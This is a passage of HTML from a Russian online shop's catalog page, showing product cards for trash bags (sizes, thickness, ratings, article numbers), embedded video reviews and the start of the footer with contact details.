                                            <span id="bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="148">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="148" data-id="148">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/" class="detail-slider" data-src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg">
                <span class="image">
                                    <img src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg"/ alt="image">
                                    <img src="/upload/iblock/3c6/fjr4s3bjdiuw21od1v3obh357z2tj3bx.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010226</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13410">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13410" data-id="13410">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zelenye-15-mkm/" class="detail-slider" data-src="/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg"/ alt="image">
                                    <img src="/upload/iblock/93f/93f243a383791583f766b90dca090b15.jpg"/ alt="image">
                                    <img src="/upload/iblock/adb/adb418bb396c8ff43bf19fa7c3235369.jpg"/ alt="image">
                                    <img src="/upload/iblock/f55/f55d532a365eaa7751bd625004dd1f57.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010green</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zelenye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.31</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="769">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="769" data-id="769">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/" class="detail-slider" data-src="/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg">
                <span class="image">
                                    <img src="/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil602210</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.17</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7332">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7332" data-id="7332">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/" class="detail-slider" data-src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio302005</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7764">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7764" data-id="7764">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9de26ca5df3b3e00547e1033605fa309"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/fde1718301cf4e63a9510bc8487d2d22"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/1a65b41917046df286ede71b2d76e378"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/715de76f10f0a190faf8ada469453339/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/6b231758b76da90cca72c1b232c1088e/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/ec6d4bc18fb7c28182c71cfaf133304b/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_55"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_55_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/041/98b81n4gctda4vlhe1i5la7s473zllml.jpg" alt="Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK" title="Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('spb@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">spb@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
